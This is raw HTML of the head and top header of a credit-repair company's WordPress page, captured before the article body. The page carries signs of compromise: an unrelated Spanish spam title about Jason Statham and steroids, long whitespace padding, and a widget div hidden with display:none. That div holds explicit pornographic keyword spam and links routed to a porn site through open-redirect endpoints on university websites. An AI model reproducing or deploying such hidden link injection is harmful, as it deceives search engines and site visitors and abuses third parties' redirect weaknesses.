

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://credit-resolutions.com/10-hechos-innegables-sobre-jason-statham-esteroides/
body_size: 27866
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8" />
<link rel="profile" href="https://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://credit-resolutions.com/xmlrpc.php">
<title>10 hechos innegables sobre jason statham esteroides &#8211; credit-resolutions</title>
		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 		 <meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="credit-resolutions &raquo; Feed" href="https://credit-resolutions.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="credit-resolutions &raquo; Comments Feed" href="https://credit-resolutions.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="credit-resolutions &raquo; 10 hechos innegables sobre jason statham esteroides Comments Feed" href="https://credit-resolutions.com/10-hechos-innegables-sobre-jason-statham-esteroides/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/credit-resolutions.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://credit-resolutions.com/wp-includes/css/dist/block-library/style.min.css?ver=6.4.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wp-live-chat-support-css' href='https://credit-resolutions.com/wp-content/plugins/wp-live-chat-support/public/css/wplc-plugin-public.css?ver=10.0.8' type='text/css' media='all' />
<link rel='stylesheet' id='magbook-style-css' href='https://credit-resolutions.com/wp-content/themes/magbook/style.css?ver=6.4.7' type='text/css' media='all' />
<style id='magbook-style-inline-css' type='text/css'>
/* Logo for high resolution screen(Use 2X size image) */
		.custom-logo-link .custom-logo {
			height: 80px;
			width: auto;
		}

		.top-logo-title .custom-logo-link {
			display: inline-block;
		}

		.top-logo-title .custom-logo {
			height: auto;
			width: 50%;
		}

		.top-logo-title #site-detail {
			display: block;
			text-align: center;
		}
		.side-menu-wrap .custom-logo {
			height: auto;
			width:100%;
		}

		@media only screen and (max-width: 767px) { 
			.top-logo-title .custom-logo-link .custom-logo {
				width: 60%;
			}
		}

		@media only screen and (max-width: 480px) { 
			.top-logo-title .custom-logo-link .custom-logo {
				width: 80%;
			}
		}
		#site-branding #site-title, #site-branding #site-description{
			clip: rect(1px, 1px, 1px, 1px);
			position: absolute;
		}
</style>
<link rel='stylesheet' id='font-awesome-css' href='https://credit-resolutions.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='magbook-responsive-css' href='https://credit-resolutions.com/wp-content/themes/magbook/css/responsive.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='magbook-google-fonts-css' href='https://credit-resolutions.com/wp-content/fonts/e1c9e2ec8947a6aea1f8f47256f0c094.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-lazyloadxt-spinner-css-css' href='//credit-resolutions.com/wp-content/plugins/a3-lazy-load/assets/css/jquery.lazyloadxt.spinner.css?ver=6.4.7' type='text/css' media='all' />
<script type="text/javascript" src="https://credit-resolutions.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://credit-resolutions.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://credit-resolutions.com/wp-content/themes/magbook/js/html5.js?ver=3.7.3" id="html5-js"></script>
<![endif]-->
<link rel="https://api.w.org/" href="https://credit-resolutions.com/wp-json/" /><link rel="alternate" type="application/json" href="https://credit-resolutions.com/wp-json/wp/v2/posts/5161" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://credit-resolutions.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<link rel="canonical" href="https://credit-resolutions.com/10-hechos-innegables-sobre-jason-statham-esteroides/" />
<link rel='shortlink' href='https://credit-resolutions.com/?p=5161' />
<link rel="alternate" type="application/json+oembed" href="https://credit-resolutions.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcredit-resolutions.com%2F10-hechos-innegables-sobre-jason-statham-esteroides%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://credit-resolutions.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcredit-resolutions.com%2F10-hechos-innegables-sobre-jason-statham-esteroides%2F&#038;format=xml" />
	<meta name="viewport" content="width=device-width" />
	<meta name="generator" content="Elementor 3.13.2; features: a11y_improvements, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<link rel="icon" href="https://credit-resolutions.com/wp-content/uploads/2020/01/Credit-Resolutions-Logo-1-2-150x146.png" sizes="32x32" />
<link rel="icon" href="https://credit-resolutions.com/wp-content/uploads/2020/01/Credit-Resolutions-Logo-1-2.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://credit-resolutions.com/wp-content/uploads/2020/01/Credit-Resolutions-Logo-1-2.png" />
<meta name="msapplication-TileImage" content="https://credit-resolutions.com/wp-content/uploads/2020/01/Credit-Resolutions-Logo-1-2.png" />
		<style type="text/css" id="wp-custom-css">
			
.main-slider .no-slider .image-slider {
    min-height: 220px;
    position: relative;
    display: none;
}
div#sticky-header-sticky-wrapper {
    background:#007cba;
}
.main-navigation a {
    color: #fff;
}
a {
    color: #f3de61;;
    cursor: pointer;
    text-decoration: none;
    transition-property: color;
    transition-duration: 0.2s;
    transition-timing-function: linear;
}
body, button, input, select, textarea {
    color: #007cba;
    font-family: "Lato", "Helvetica Neue", helvetica, arial, sans-serif;
    font-size: 15px;
    font-weight: 400;
    line-height: 1.533;
    word-wrap: break-word;
    overflow-x: hidden;
}
.n-sld .main-slider {
    clear: both;
    margin: 4px auto;
    max-width: 1170px;
}

#masthead .top-header .top-bar {
	background-color: #007cba;

}		</style>
		</head>
<body data-rsssl=1 class="post-template-default single single-post postid-5161 single-format-standard wp-custom-logo wp-embed-responsive boxed-layout n-sld  elementor-default elementor-kit-">
	<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#site-content-contain">Skip to content</a>
	<!-- Masthead ============================================= -->
	<header id="masthead" class="site-header" role="banner">
		<div class="header-wrap">
						<!-- Top Header============================================= -->
			<div class="top-header">

									<div class="top-bar">
						<div class="wrap">
															<div class="top-bar-date">
									<span>Wednesday, January 07, 2026</span>
								</div>
							<aside id="text-14" class="widget widget_contact">			<div class="textwidget"><p>&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;-</p>
</div>
		</aside><aside id="text-11" class="widget widget_contact">			<div class="textwidget"><p><a href="call: Email: creditfix@credit-resolutions.com">Email: creditfix@credit-resolutions.com</a>Website:<a href="//credit-resolutions.com" target="_blank" rel="noopener">https://credit-resolutions.com</a>/                 <a href="http://www.creditrestorationportal.com/account/login">Client Login</a></p>
</div>
		</aside><aside id="text-13" class="widget widget_contact">			<div class="textwidget"><p>&#8212;&#8212;&#8212;&#8212;&#8212;-</p>
</div>
		</aside><aside id="text-12" class="widget widget_contact">			<div class="textwidget"><p><a href="https://www.affiliatecreditrepairportal.com/account/login">Affiliate login</a></p>
</div>
		</aside><aside id="custom_html-9" class="widget_text widget widget_contact"><div class="textwidget custom-html-widget"><div style="display: none;">
saneleon hot sax vedio <a href="https://its-ross-wp1.ur.rochester.edu/rsrb/Rooms/RoomComponents/LoginView/GetSessionAndBack?_webrVerifySession=637584002324910712&redirectback=//www.indiansexmovies.mobi/" rel="dofollow noopener" target="_self" title="Indian Sex">Indian Sex</a> sexgals
zorla sikiş <a href="http://aquaculture.seagrant.uaf.edu/click-thru.html?url=https://www.indiansexmovies.mobi/" rel="dofollow noopener" target="_self" title="Indian Sex">Indian Sex</a> tu egalore com
cake farts porn hub <a href="http://fishbiz.seagrant.uaf.edu/click-thru.html?url=https://www.indiansexmovies.mobi/" rel="dofollow noopener" target="_self" title="Indian Sex">Indian Sex</a> kizumonogatari hentai
planetsuzy ava addams <a href="http://cat.sustech.edu/cgi-bin/koha/tracklinks.pl?uri=https://www.indiansexmovies.mobi/" rel="dofollow noopener" target="_self" title="Indian Sex">Indian Sex</a> pukejob
abbywintersfree <a href="http://library.sust.edu/cgi-bin/koha/tracklinks.pl?biblionumber=3967&uri=https://www.indiansexmovies.mobi/" rel="dofollow noopener" target="_self" title="Indian Sex">Indian Sex</a> hwporner
hrntaihaven <a href="http://openlink.ca.skku.edu/link.n2s?url=https://www.indiansexmovies.mobi/" rel="dofollow noopener" target="_self" title="Indian Sex">Indian Sex</a> okusama ga seitokaichou! hentai
jinx blowjob <a href="https://research.ece.cmu.edu/protoflex/lib/exe/fetch.php?media=https://www.indiansexmovies.mobi/" rel="dofollow noopener" target="_self" title="Indian Sex">Indian Sex</a> lindsey woods anal
gifwithsauce <a href="http://web.stanford.edu/cgi-bin/redirect?dest=https://www.indiansexmovies.mobi/" rel="dofollow noopener" target="_self" title="Indian Sex">Indian Sex</a> trash nurses 4
anonib alternative <a href="https://www.ece.cmu.edu/~protoflex/lib/exe/fetch.php?media=https://www.indiansexmovies.mobi/" rel="dofollow noopener" target="_self" title="Indian Sex">Indian Sex</a> fnaf bonnie porn
fuckyeahhotcouple <a href="https://ecap.hss.edu/eCap/sd/Rooms/RoomComponents/LoginView/GetSessionAndBack?redirectBack=https://www.indiansexmovies.mobi/&_webrVerifySession=637551295835868790" rel="dofollow noopener" target="_self" title="Indian Sex">Indian Sex</a> mnfclub updates
barbara borges nude <a href="https://e-irb.jhmi.edu/eirb2/sd/Rooms/RoomComponents/LoginView/GetSessionAndBack?redirectBack=https://www.indiansexmovies.mobi/&_webrVerifySession=637804005339104182" rel="dofollow noopener" target="_self" title="Indian Sex">Indian Sex</a> jazmine miner nude
dirtyakira porn <a href="https://login.aup.edu/cas/login?gateway=true&service=https://www.indiansexmovies.mobi/" rel="dofollow noopener" target="_self" title="Indian Sex">Indian Sex</a> shemale cum while fucked
erome joi <a href="https://m2.capella.edu/mobile-feed/auth/redirect.feed?token=sOnnlFdVN8eBpDXSDHxrqe-sdmY.*AAJTSQACMDIAAlNLABxlR0JyRi9uSmI0Qzhpb0NKMXlqTWZrKzl5Zk09AAJTMQACMDE.*&url=https://www.indiansexmovies.mobi/" rel="dofollow noopener" target="_self" title="Indian Sex">Indian Sex</a> czech hunter 271
britney amber boobpedia <a href="https://rrp.rush.edu/researchportal/sd/Rooms/RoomComponents/LoginView/GetSessionAndBack?redirectBack=https://www.indiansexmovies.mobi/" rel="dofollow noopener" target="_self" title="Indian Sex">Indian Sex</a> tsunade cosplay porn
kaity sun fuck <a href="https://sunysullivan.edu/urlRedir.php?redir=https://www.indiansexmovies.mobi/" rel="dofollow noopener" target="_self" title="Indian Sex">Indian Sex</a> cnnamador
trike patrol celine <a href="https://ur.umich.edu/adfix2.php?id=205&url=https://www.indiansexmovies.mobi/" rel="dofollow noopener" target="_self" title="Indian Sex">Indian Sex</a> teenshoplyfter
tiffany thompson pov <a href="http://games.lynms.edu.hk/jump.php?url=https://www.indiansexmovies.mobi/" rel="dofollow noopener" target="_self" title="Indian Sex">Indian Sex</a> rachellromeo
</div></div></aside><div class="header-social-block"></div><!-- end .header-social-block -->
						</div> <!-- end .wrap -->
					</div> <!-- end .top-bar -->
				
				<!-- Main Header============================================= -->
				<div class="logo-bar"> <div class="wrap"> <div id="site-branding"><a href="https://credit-resolutions.com/" class="custom-logo-link" rel="home"><img width="300" height="146" src="https://credit-resolutions.com/wp-content/uploads/2020/01/Credit-Resolutions-Logo-1-2.png" class="custom-logo" alt="credit-resolutions" decoding="async" /></a><div id="site-detail"> <h2 id="site-title"> 				<a href="https://credit-resolutions.com/" title="credit-resolutions" rel="home"> credit-resolutions </a>
				 </h2> <!-- end .site-title --> 	
		</div></div>				<div class="advertisement-box">
					<div class="advertisement-wrap" id="text-9">			<div class="textwidget"><p><strong><a href="call:307-683-0506">Phone Call: 855-741-0885</a></strong></p>
<p><strong><a href="call:Fax: 618-398-8926">Fax: 855-741-0886</a></strong></p>
</div>
		</div>				</div> <!-- end .advertisement-box -->
					</div><!-- end .wrap -->
	</div><!-- end .logo-bar -->


				<div id="sticky-header" class="clearfix">
					<div class="wrap">
						<div class="main-header clearfix">

							<!-- Main Nav ============================================= -->
									<div id="site-branding">
			<a href="https://credit-resolutions.com/" class="custom-logo-link" rel="home"><img width="300" height="146" src="https://credit-resolutions.com/wp-content/uploads/2020/01/Credit-Resolutions-Logo-1-2.png" class="custom-logo" alt="credit-resolutions" decoding="async" /></a>		</div> <!-- end #site-branding -->
									<nav id="site-navigation" class="main-navigation clearfix" role="navigation" aria-label="Main Menu">
																
									<button class="menu-toggle" type="button" aria-controls="primary-menu" aria-expanded="false">
										<span class="line-bar"></span>
									</button><!-- end .menu-toggle -->
